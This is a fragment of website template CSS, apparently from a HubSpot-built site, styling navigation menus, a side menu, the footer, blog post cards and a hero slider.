  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1:after {
    background-color: rgba(25, 117, 202, 1.0);
  }
  
  
  
  .hhs-lang-switch .globe_class svg{
    fill: rgba(37, 37, 37, 1);
  }
  
  .lang_list_class li {
     background: rgba(255, 255, 255, 1) !important;
  }
  
  .hhs-lang-switch .lang_list_class:after {
   border-bottom-color: rgba(255, 255, 255, 1) !important;
  }
  
  
 
  .hhs-hat-menu .hs-menu-children-wrapper,
  .sc-site-header__menu .hs-menu-children-wrapper {
    background-color: rgba(255, 255, 255, 1) !important;
  }
  
  .sc-site-header__menu .mega-menu .hs-menu-children-wrapper {
    background-color: transparent !important;
  }
  
  .hhs-hat-menu .hs-menu-children-wrapper:before,
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper:before {
     color: rgba(255, 255, 255, 1) !important;
  }
  
  .hhs-hat-menu .hs-menu-children-wrapper li a,
  .hhs-lang-switch .lang_list_class li a,
  .custom-menu-primary .hs-menu-wrapper > ul li a, 
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
  .hhs-lang-switch .lang_list_class li a {
    color: #252525;
    font-size: 14px !important;
  }
  
  .hhs-hat-menu .hs-menu-children-wrapper li a:hover,
  .hhs-lang-switch .lang_list_class li a:hover,
  .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links .hs-menu-item.hs-menu-depth-2 a:hover,
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a:hover{
   background-color: rgba(1, 145, 180, 1) !important;
  }
  
  .hhs-hat-menu .hs-menu-children-wrapper li a:hover,
  .hhs-lang-switch .lang_list_class li a:hover,
  .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a:hover,
  .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links .hs-menu-item.hs-menu-depth-2 a:hover,
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a:hover{
   color: #ffffff !important;
  }
  
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-item.hs-menu-depth-2 a:hover svg {
    fill: #ffffff !important;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.active a:hover {
    color: #252525 !important;
  }
  
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links ul .hs-menu-item.sub-active a,
  .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links ul .hs-menu-item.sub-active a{
      background-color: rgba(117, 221, 221, 0.40) !important;
     color: #252525 !important;
    }
    
  
  
  .hhs-top-bar.hhs-alt-nav.sticky-menu,
  .hhs-top-bar.sticky-menu,
  .hhs-top-bar.hhs-alt-nav{
    background-color: rgba(255, 255, 255, 0.90);
  }
  .sticky-menu.active {
    background-color: rgba(255, 255, 255, 0.90);
  }
  
  .hhs-top-bar.sticky-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a,
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a,
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links .hs-menu-item a,
  .sticky-menu .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links li a,
  .sticky-menu .hhs-lang-switch .globe_class:before{
    color: rgba(37, 37, 37, 1.0);
  }
  
  .hhs-top-bar.hhs-alt-nav .hhs-lang-switch .globe_class svg {
     fill: rgba(37, 37, 37, 1.0);
  }
  
  .hhs-top-bar.sticky-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a svg,
  .sticky-menu .hhs-nav-grid__extras svg,
  .hhs-top-bar.hhs-alt-nav .hhs-header-search a svg {
    fill: rgba(37, 37, 37, 1.0);
  }
  
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links ul .hs-menu-item a {
    color: #252525;
  }
  
  .hhs-top-bar.sticky-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a:hover,
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a:hover,
  .hhs-top-bar.hhs-alt-nav .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal .hs-menu-depth-1:first-child:hover,
  .hhs-top-bar.hhs-alt-nav .fas:hover,
  .sticky-menu .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal .hs-menu-depth-1:first-child:hover,
  .sticky-menu .hs-menu-wrapper.hs-menu-flow-horizontal ul.hhs-nav-links li a:hover,
  .sticky-menu .hhs-header-search a i:hover{
    color: rgba(25, 117, 202, 1.0) !important;
  }
  .hhs-top-bar.sticky-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a:hover svg,
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a:hover svg {
   fill: rgba(25, 117, 202, 1.0) !important; 
  }
  
  
  
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a svg, 
  .hhs-top-bar.hhs-alt-nav .hhs-header-search a svg, 
  .hhs-top-bar.hhs-alt-nav .top-bar-search svg {
    fill: rgba(37, 37, 37, 1) !important;
  }
  
  
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1.active:after,
  .hhs-top-bar.hhs-alt-nav .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1:after,
  .sticky-menu.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1.active:after,
  .sticky-menu.hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1:after {
    background-color: rgba(25, 117, 202, 1.0);
  }
 
  
  
  .hhs-header-cta .cta-secondary,
  .hhs-header-cta .cta-tertiary,
  .hhs-header-cta .cta-primary,
  .hhs-header-cta .cta-four,
  .hhs-header-cta .cta-five{
    padding: 15px 15px !important;
    font-size: 16px !important;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  
   
   
  
  .hhs-side-menu {
   width:  400px;
  }
  
  .hhs-side-menu {
   background-color:  rgba(255, 255, 255, 1.0);
  }
  
  .body-wrapper::after {
    background-color:  rgba(0, 0, 0, 0.6);
  }
  
  
  
  .hamburger-icon .line {
    background: rgba(25, 117, 202, 1.0);
  }
  
  .hhs-top-bar.hhs-alt-nav .hamburger-icon .line,
  .sticky-menu .hamburger-icon .line {
    background: rgba(25, 117, 202, 1.0);
  }
  
  .hamburger-icon.active .line {
    background: rgba(25, 117, 202, 1.0);
  }
  .hhs-side-menu .top-bar-search svg,
  .hhs-side-menu .hhs-lang-switch .globe_class svg {
    fill: rgba(25, 117, 202, 1.0);
  }
  .hhs-side-menu .top-bar-search {
    padding: 4px;
  }
  .hhs-side-menu .top-bar-search svg {
   height: 20px;
    width: 20px;
  }
  
  
  
  
  .hhs-side-menu .hhs-lang-switch .globe_class:before,
  .hhs-side-menu .fas{
    color: rgba(25, 117, 202, 1.0);
  }
  
  .hhs-top-bar .fas {
    fill: #252525;
  }
  
  .hhs-side-menu__footer a svg,
  .hhs-side-menu__footer a:visited svg {
    fill: #1975ca;
  }
  
  .hhs-side-menu__footer a:hover svg,
  .hhs-side-menu__footer a:focus svg {
    fill: #1975ca;
  }
  
  
  
  .hhs-side-menu .hhs-side-menu__mobile li a {
    font-size: 18px;
    font-weight: bold;
    color: rgba(37, 37, 37, 1.0);
  }
  
  .hhs-side-menu .hhs-side-menu__mobile li a:hover {
    color: rgba(25, 117, 202, 1.0);
  }
  
  .hhs-sidebar-nav-toggle svg {
    fill: rgba(25, 117, 202, 1.0);
  }
  
  
  
  .hhs-side-menu__extras .hs-menu-item a,
  .hhs-side-menu__extras .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper a {
    font-size: 14px;
    font-weight: nomral;
    color: rgba(25, 117, 202, 1);
  }
  
  .hhs-side-menu__extras .hs-menu-item a:hover,
  .hhs-side-menu__extras .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper a:hover {
    color: rgba(21, 16, 96, 1);
  }
  
  
  
  
    .hhs-side-menu__extras {flex: 1;}
  
  
  @media (max-width: 575px) {
    .hhs-side-menu {
     width: 100%; 
    }
  }
  
   
   
  
  
    
    @media screen and (min-width: 1100px) {
      [class^=mega-drop].loaded {
        position: relative; 	
        display: inline-block; 	
        padding: 0 ; 	
      }

      
      [class^=mega-drop].loaded:hover::after {
        display: block; 
        position: absolute;
        top:0; 
        width: 100%; 
        height: 100px; 
        left: -36px;
        
      }
      [class^=mega-drop].loaded:hover::before {
        display: block; 
        position: absolute;
        top: 0; 
        width: 100%; 
        height: 100px; 
        right: -36px;
        
      }
      .mega-menu::before {
        height: 30px;
        top: -30px;
	      background-color: rgba(255, 2, 1, 0.0);
      }
    } 
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>a.mega span {
      padding-right: 15px !important;
    }
    .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children>a.mega svg {
      margin-left:-12px !important;
    }

  
    .mega-menu {
      background-color: rgba(250, 250, 250, 1);
      top: 115px;
    }
    .sticky-menu.active .mega-menu  {
      top: 70px;
    }
    .mega-menu span.hs_cos_wrapper_type_text {
      text-transform: none !important;
      font-weight: normal !important;
      white-space: normal !important; 
    }

    .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li .mega-menu a,
    .hhs-alt-nav .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li .mega-menu a,
    .hhs-top-bar .mega-menu .mega-nav-con ul li ul.hs-menu-children-wrapper li a,
    .hhs-alt-nav .hhs-top-bar .mega-menu .mega-nav-con ul li ul.hs-menu-children-wrapper li a{
      color: #444444 !important;
      font-size: 16px !important;
      font-weight: normal;
      text-transform: none;
      padding-top:10px !important;
      padding-bottom:10px !important;
    }
    .hhs-top-bar .mega-menu .mega-nav-con ul li ul.hs-menu-children-wrapper li a{
      font-size: 0.95em !important;
    }
    .hhs-top-bar .mega-menu .mega-nav-con .hs-menu-wrapper.hs-menu-flow-horizontal ul .hs-menu-item.hs-menu-depth-2 a:hover,
    .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li .mega-menu a:hover,
    .hhs-alt-nav .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li .mega-menu a:hover,
    .hhs-top-bar .mega-menu .mega-nav-con ul li ul.hs-menu-children-wrapper li a:hover,
    .hhs-alt-nav .hhs-top-bar .mega-menu .mega-nav-con ul li ul.hs-menu-children-wrapper li a:hover{
      color: #0191b4 !important;
      background-color: transparent !important;
    } 
  
  
  
  
  
  
  
    .hhs-menu-toggle {
      display: none;  
    }
    @media (max-width: 500px) {
      .hhs-menu-toggle {
        display: block;  
      }
    }
    @media (max-width: 1099px) {
      .hhs-menu-toggle {
        display: block;  
      }
    }
  
  
    
  
  .hhs-side-menu__ctas .hhs-side-cta-1,
  .hhs-side-menu__ctas .hhs-side-cta-2{
    display: none;
  }
  
  @media (max-width: 500px) {
      .hhs-extras-ctas,
      .hhs-extras-ctas .hhs-head-cta-1 {
        display: none;
      }
      .hhs-side-menu__ctas .hhs-side-cta-1 {
        display: inline-block;
      }
    }
    @media (max-width: 1099px) {
      .hhs-extras-ctas .hhs-head-cta-2 {
        display: none;
      }
      .hhs-side-menu__ctas .hhs-side-cta-2 {
        display: inline-block;
      }
    }
  
  
  
  
    @media (min-width: 1100px) {
      .hhs-side-menu__mobile {
        display: none;
      }
    }

  @media (max-width: 1100px) {
    .main-nav .sc-site-header__menu {
       display: none;
      }
    }
  
  
  
  
  
  
  
  
  
  
    .hhs-header-hat {
      background-color: rgba(1, 145, 180, 1.0);
      padding: 3px 0;
    }

    .hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1 a {
      color: rgba(255, 255, 255, 1.0);
      font-size: 14px;
      font-weight: bold;
      padding: 5px 0 5px 20px;
    }

    .hhs-hat-menu .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-menu-depth-1 a:hover {
      color: rgba(255, 255, 255, 1.0);
    }
  
    
    
   
  
  
  
   
  @media (max-width: 922px) {
    .custom-menu-primary .hs-menu-wrapper > ul {
       margin-top: 10px !important;
    }
    .custom-menu-primary .hs-menu-wrapper > ul,
    .custom-menu-primary .hs-menu-wrapper > ul li.active a:hover{
      background-color:  rgba(255, 255, 255, 1) !important;
    }
    .hhs-top-bar .hs-menu-wrapper.hs-menu-flow-horizontal>ul li a:hover,
    .custom-menu-primary .hs-menu-wrapper > ul li.active a:hover {
      color:  #252525 ;
    }
    .custom-menu-primary .hs-menu-wrapper > ul li{
      
        border-top: 1px solid rgba(255, 255, 255, .2) !important; 
      
    }
    .custom-menu-primary .hs-menu-wrapper > ul ul li{
      
        background-color: rgba(255, 255, 255, .15);
      
    }
    
      .sticky-menu.active {
        position: static !important;
      }
      .sticky-menu.active {
        display: none !important;
        height: 0px !important;
      }
    
  }
  
  
  @media (max-width: 575px) {
    .logo-standard, .logo-sticky {
      max-width: 100px !important;
    }
    
      .hhs-nav-opt-items .hhs-header-search {
        right: 3px;
      }
      .hhs-nav-opt-items .hhs-lang-switch
       {
        right: 33px;
      }
    
  }
  
  
</style>

<link rel="stylesheet" href="css/template_global-footer.min.css">
<style>
  
  
  
  #hs_cos_wrapper_global_footer .hhs-footer-mod {
    padding-top: 50px;
    padding-bottom: 50px;
    
    
      background-color: #0191b4;
      background: -moz-linear-gradient(45deg, rgba(1, 145, 180,1) 0%, rgba(1, 145, 180,1) 100%);
      background: -webkit-linear-gradient(45deg, rgba(1, 145, 180,1) 0%, rgba(1, 145, 180,1) 100%);
      background: linear-gradient(45deg, rgba(1, 145, 180,1) 0%, rgba(1, 145, 180,1) 100%);
    }
  


  
  .hhs-foot-base-nav .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
  .hhs-foot-nav-col .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
  .hhs-foot-nav-col .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    color: #FFFFFF !important;
  }
  .hhs-foot-base-nav .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a:hover,
  .hhs-foot-nav-col .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a:hover,
  .hhs-foot-nav-col .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a:hover {
    color: #FFFFFF  !important;
  }
  .foot-nav-title,
  .hhs-foot-rss h5,
  .hhs-foot-nav-col h5 {
    margin-bottom: 40px;
    color: #FFFFFF;
  }

  .hhs-foot-rss .hs_cos_wrapper_type_inline_rich_text p,
  .hhs-foot-rss .hs_cos_wrapper_type_inline_rich_text l1,
  .hhs-foot-rss .hs_cos_wrapper_type_inline_rich_text span,
  .hhs-foot-rss label{
    color: #FFFFFF;
  }
  
  .hhs-foot-base-nav .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    font-size: 16px !important;
  }

  
  .hhs-footer-mod .hhs-post-content a h6  {
    color: #75dddd;
    font-size: 16px;
    line-height: 20px;
  }
  .hhs-footer-mod .hhs-post-summary p  {
    color: #FFFFFF;
    font-size: 14px;
    line-height: 18px;
  }
  .hhs-foot-rss .hs-rss-title:hover {
    color: #1975ca;
  }
   .hhs-footer-mod .hhs-post-feat-img {
    min-height: 120px;
  }
  .hhs-foot-rss .hs-rss-item.hs-with-featured-image .hs-rss-item-text  {
   margin-top: 120px;
  }
  .hhs-foot-break-line {
    border-color:  #FFFFFF;
  }
  .hhs-foot-copyright {
    color: #FAFAFA;
  }
  
  
  
  #hs_cos_wrapper_global_footer .hhs-social-con svg { fill:  #FFFFFF;}
    #hs_cos_wrapper_global_footer .hhs-social-con svg:hover {fill:  #FFFFFF;}@media (max-width: 922px) {
    #hs_cos_wrapper_global_footer .hhs-footer-mod {
      padding-top: 25px;
      padding-bottom: 25px;
    }
  }

  
  
  #return-to-top {
   background: rgba(53, 187, 202, 0.7);
    left: 20px;
  }
  #return-to-top:hover {
   background: rgba(53, 187, 202, 0.9);
  }
  

  
  @media (max-width: 575px) {
    #hs_cos_wrapper_global_footer .hhs-footer-mod {
      padding-top: 25px;
      padding-bottom: 25px;
    }
    .hhs-foot-nav-col {
     border-color: #FFFFFF;
    }
  }
</style>

<style>

  .hhs-top-bar.hhs-alt-nav {
   background: transparent ; 
  }

  





  
</style>

<link rel="stylesheet" href="css/template_clean-foundation.min.css">
<link rel="stylesheet" href="css/module_clean_pro_-_magic_module.min.css">

<style>
  #hs_cos_wrapper_dnd_area-module-2 .clean-base {}

#hs_cos_wrapper_dnd_area-module-2 .clean-base .row {
  padding-top:150px;
  padding-right:100px;
  padding-bottom:150px;
  padding-left:100px;
  margin-top:100px;
  margin-bottom:15px;
  background-image:url(jpg/bmes-hero-original-2125x1416.jpg);
  background-size:cover;
  background-position:center center;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_dnd_area-module-2 .clean-base .row {
    padding-top:150px;
    padding-right:0px;
    padding-bottom:150px;
    padding-left:0px;
    margin-top:100px;
    margin-bottom:15px;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_dnd_area-module-2 .clean-base .row {
    padding-top:50px;
    padding-right:0px;
    padding-bottom:25px;
    padding-left:0px;
  }
}

#hs_cos_wrapper_dnd_area-module-2 .clean-base .c-1 {}

#hs_cos_wrapper_dnd_area-module-2 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

#hs_cos_wrapper_dnd_area-module-2 .clean-base .c-2 {}

#hs_cos_wrapper_dnd_area-module-2 .clean-base .c-2 .c-col-inner {
  padding:0px;
  margin-top:0;
  margin-bottom:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_dnd_area-module-2 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_dnd_area-module-2 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }

  #hs_cos_wrapper_dnd_area-module-2 .clean-base .c-2 { margin-bottom:15px; }

  #hs_cos_wrapper_dnd_area-module-2 .clean-base .c-2 .c-col-inner {
    padding:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_dnd_area-module-2 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_dnd_area-module-2 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }

  #hs_cos_wrapper_dnd_area-module-2 .clean-base .c-2 { margin-bottom:15px; }

  #hs_cos_wrapper_dnd_area-module-2 .clean-base .c-2 .c-col-inner {
    padding:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_dnd_area-module-2 .c-1 .c-in-1 { margin-bottom:25px; }

#hs_cos_wrapper_dnd_area-module-2 .c-1 .c-in-2 {}

#hs_cos_wrapper_dnd_area-module-2 .c-2 .c-in-1 {}

</style>


<style>
  #hs_cos_wrapper_widget_1711461500625 .clean-base {}

#hs_cos_wrapper_widget_1711461500625 .clean-base .row {
  padding-top:30px;
  padding-bottom:30px;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1711461500625 .clean-base .row {
    padding-top:30px;
    padding-bottom:30px;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1711461500625 .clean-base .row {
    padding-top:25px;
    padding-bottom:25px;
  }
}

#hs_cos_wrapper_widget_1711461500625 .clean-base .c-1 {}

#hs_cos_wrapper_widget_1711461500625 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

#hs_cos_wrapper_widget_1711461500625 .clean-base .c-2 {}

#hs_cos_wrapper_widget_1711461500625 .clean-base .c-2 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-top:0;
  margin-bottom:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1711461500625 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1711461500625 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }

  #hs_cos_wrapper_widget_1711461500625 .clean-base .c-2 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1711461500625 .clean-base .c-2 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1711461500625 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1711461500625 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }

  #hs_cos_wrapper_widget_1711461500625 .clean-base .c-2 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1711461500625 .clean-base .c-2 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_widget_1711461500625 .c-1 .c-in-1 {}

#hs_cos_wrapper_widget_1711461500625 .c-2 .c-in-1 {}

</style>


<style>
  #hs_cos_wrapper_widget_1723745100088 .clean-base { background-color:rgba(250,250,250,1.0); }

#hs_cos_wrapper_widget_1723745100088 .clean-base .row {
  padding-top:50px;
  padding-bottom:0px;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1723745100088 .clean-base .row {
    padding-top:50px;
    padding-bottom:0px;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1723745100088 .clean-base .row {
    padding-top:25px;
    padding-bottom:0px;
  }
}

#hs_cos_wrapper_widget_1723745100088 .clean-base .c-1 {}

#hs_cos_wrapper_widget_1723745100088 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_widget_1723745100088 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1723745100088 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_widget_1723745100088 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_widget_1723745100088 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_widget_1723745100088 .c-1 .c-in-1 {}

</style>


<style>
  
  
  
  #hs_cos_wrapper_widget_1711413457704 .hhs-blog-post-mod {
      padding-top: 50px;
      padding-bottom:  25px;background-color: rgba(250, 250, 250,1);}
  
  @media (max-width: 922px) {
    #hs_cos_wrapper_widget_1711413457704 .hhs-blog-post-mod {
      padding-top: 50px;
      padding-bottom: 25px;
    }
  }
  
  @media (max-width: 575px) {
    #hs_cos_wrapper_widget_1711413457704 .hhs-blog-post-mod {
      padding-top: 25px;
      padding-bottom: 25px;
    }
  }#hs_cos_wrapper_widget_1711413457704 h6.reading-minutes {
      font-size:  12px;
    }#hs_cos_wrapper_widget_1711413457704 .hhs-video-player {
      background: #ffffff !important;
    }
     .hhs-post-feat-img.lazy-background {
      background-image: url("png/lazy-img-800x500.png");
    }

    #hs_cos_wrapper_widget_1711413457704 #hhs-post-thumb_widget_1711413457704-1 .hhs-post-feat-img.lazy-background.visible {
      
      background-image: url(jpg/istock-1511604825.jpg); 
        
    }
  
     .hhs-post-feat-img.lazy-background {
      background-image: url("png/lazy-img-800x500.png");
    }

    #hs_cos_wrapper_widget_1711413457704 #hhs-post-thumb_widget_1711413457704-2 .hhs-post-feat-img.lazy-background.visible {
      
      background-image: url(jpg/bmes-background-2-5-apr-30-2024-09-59-30-9791-pm.jpg); 
        
    }
  
     .hhs-post-feat-img.lazy-background {
      background-image: url("png/lazy-img-800x500.png");
    }

    #hs_cos_wrapper_widget_1711413457704 #hhs-post-thumb_widget_1711413457704-3 .hhs-post-feat-img.lazy-background.visible {
      
      background-image: url(jpg/san-diego.jpg); 
        
    }
  
     .hhs-post-feat-img.lazy-background {
      background-image: url("png/lazy-img-800x500.png");
    }

    #hs_cos_wrapper_widget_1711413457704 #hhs-post-thumb_widget_1711413457704-4 .hhs-post-feat-img.lazy-background.visible {
      
      background-image: url(jpg/san-diego.jpg); 
        
    }
   
  
  #hs_cos_wrapper_widget_1711413457704 .hhs-post-feat-img {
    min-height: 200px;
  }
  
  
  
  
  
  #hs_cos_wrapper_widget_1711413457704 .hhs-blog-post-card {
   background-color:  rgba(255, 255, 255,1);
   padding: 0px;-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.1);
      box-shadow: 0 0 15px 0 rgba(0,0,0,0.1);}
  
  #hs_cos_wrapper_widget_1711413457704 .hhs-post-content {
   padding: 18px;
  }
  
  
  
  #hs_cos_wrapper_widget_1711413457704 .hhs-post-summary,
  #hs_cos_wrapper_widget_1711413457704 .hhs-post-summary p,
  #hs_cos_wrapper_widget_1711413457704 .hhs-post-summary li {
   font-size:  14px;
  }</style>

<link class="hs-async-css" rel="preload" href="css/template_row-blog-post-thumbnails.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="css/template_row-blog-post-thumbnails.min.css"></noscript>

<style>
  #hs_cos_wrapper_module_1725636588269 .clean-base { background-color:rgba(250,250,250,1.0); }

#hs_cos_wrapper_module_1725636588269 .clean-base .row {
  padding-top:20px;
  padding-bottom:20px;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_module_1725636588269 .clean-base .row {
    padding-top:20px;
    padding-bottom:20px;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_module_1725636588269 .clean-base .row {
    padding-top:15px;
    padding-bottom:15px;
  }
}

#hs_cos_wrapper_module_1725636588269 .clean-base .c-1 {}

#hs_cos_wrapper_module_1725636588269 .clean-base .c-1 .c-col-inner {
  padding-top:0px;
  padding-bottom:0px;
  margin-bottom:0;
  margin-top:0;
  height:100%;
}

@media only screen and (max-width:992px) {
  #hs_cos_wrapper_module_1725636588269 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_module_1725636588269 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

@media only screen and (max-width:575px) {
  #hs_cos_wrapper_module_1725636588269 .clean-base .c-1 { margin-bottom:15px; }

  #hs_cos_wrapper_module_1725636588269 .clean-base .c-1 .c-col-inner {
    padding-top:0px;
    padding-bottom:0px;
    margin-bottom:15px;
    margin-top:0;
    margin-bottom:0;
  }
}

#hs_cos_wrapper_module_1725636588269 .c-1 .c-in-1 {}

</style>

<link rel="stylesheet" href="css/template_hero-slider.min.css">

<style>
  
  
  
  #hs_cos_wrapper_widget_1718740302673 .flickity-viewport {
    
      height: 600px;
    
  }

  #hs_cos_wrapper_widget_1718740302673 .hhs-hero-slider .carousel-cell .inner {
    padding-top: 100px;
    padding-bottom:  100px;
  }

  #hs_cos_wrapper_widget_1718740302673 .hhs-hero-slider .row {
    margin-top:  50px;
  }
  
  @media (max-width: 922px) {
    #hs_cos_wrapper_widget_1718740302673 .hhs-hero-slider .carousel-cell .inner {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #hs_cos_wrapper_widget_1718740302673 .flickity-viewport {
    
     height: 600px;
    
    }
  }
  
  @media (max-width: 575px) {
    #hs_cos_wrapper_widget_1718740302673 .hhs-hero-slider .carousel-cell .inner {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #hs_cos_wrapper_widget_1718740302673 .flickity-viewport {
    
     height: 500px;
    
    }
  }

  
  
  #hs_cos_wrapper_widget_1718740302673 .hhs-hero-overlay {
    
      background-color: rgba(68, 68, 68, 0.40);
    
    
  }
  
  
  
  #hs_cos_wrapper_widget_1718740302673 .hhs-hero-slider .flickity-page-dots .dot { background: rgba(51, 71, 91, 0.20) ; }
  #hs_cos_wrapper_widget_1718740302673 .hhs-hero-slider .flickity-page-dots .dot.is-selected {background: rgba(241, 94, 34, 1) ; }

  #hs_cos_wrapper_widget_1718740302673 .hhs-hero-slider .flickity-prev-next-button .arrow {
    fill: rgba(51, 71, 91, 0.30) ;
  }
  
  
  
  


  #hs_cos_wrapper_widget_1718740302673 #slide-1 .c1 .hhs-form-con .hs-submit {text-align: left !important;}
  #hs_cos_wrapper_widget_1718740302673 #slide-1 .c2 .hhs-form-con .hs-submit {text-align: left !important;}

